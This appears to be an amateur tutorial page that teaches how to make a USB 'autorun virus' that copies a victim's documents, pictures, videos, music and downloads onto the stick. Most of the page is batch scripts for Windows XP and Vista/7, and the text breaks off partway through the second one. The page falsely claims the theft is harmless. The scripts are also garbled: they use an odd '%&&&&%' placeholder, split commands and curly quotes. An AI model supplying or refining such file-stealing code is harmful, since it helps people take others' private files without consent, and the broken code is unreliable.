 What i am going to teach you is how to make an autorun virus that steals files as soon as its plugged into a computer this is not harmful to the other persons computer at all. OK so first plug in your usb then navigate your way to it. Then we are going to copy and paste this batch code that will steal the files

IF WINDOWS XP USE THIS BATCH

@echo off
:CHECK
if not exist "%&&&&%\Copied_files" md "%&&&&%\Copied_files"
if exist "%systemdrive%\Documents and Settings" goto COPIER
goto ERROR

:COPIER
if not exist "%&&&&%\Copied_files\%computername%" md "%&&&&%\Copied_files\%computername%"
if not exist "%&&&&%\Copied_files\%computername%\VIDEOS" md "%&&&&%\Copied_files\%computername%\VIDEOS"
if not exist "%&&&&%\Copied_files\%computername%\PICTURES" md

"%&&&&%\Copied_files\%computername%\PICTURES"
if not exist "%&&&&%\Copied_files\%computername%\MUSIC" md "%&&&&%\Copied_files\%computername%\MUSIC"
if not exist "%&&&&%\Copied_files\%computername%\DOWNLOADS" md

"%&&&&%\Copied_files\%computername%\DOWNLOADS"
copy /y "%userprofile%\My Documents\*.*" "%&&&&%\Copied_files\%computername%"
copy /y "%userprofile%\My Documents\My Videos" "%&&&&%\Copied_files\%computername%\VIDEOS"
copy /y "%userprofile%\My Documents\My Music" "%&&&&%\Copied_files\%computername%\MUSIC"
copy /y "%userprofile%\My Documents\My Pictures" "%&&&&%\Copied_files\%computername%\PICTURES"
copy /y "%userprofile%\My Documents\Downloads" "%&&&&%\Copied_files\%computername%\DOWNLOADS"
MSG %username% "DONE!"
exit
:ERROR
exit

IF VISTA OR WINDOWS7 USE THIS BATCH

@echo off
:CHECK
if not exist “%&&&&%\Copied_files” md “%&&&&%\Copied_files”
if exist “%systemdrive%\files” goto COPIER7
goto ERROR
:COPIER7
if not exist “%&&&&%\Copied_files\%computername%” md “%&&&&%\Copied_files\%computername%”
if not exist “%&&&&%\Copied_files\%computername%\VIDEOS” md “%&&&&%\Copied_files\%computername%\VIDEOS”
if not exist “%&&&&%\Copied_files\%computername%\PICTURES” md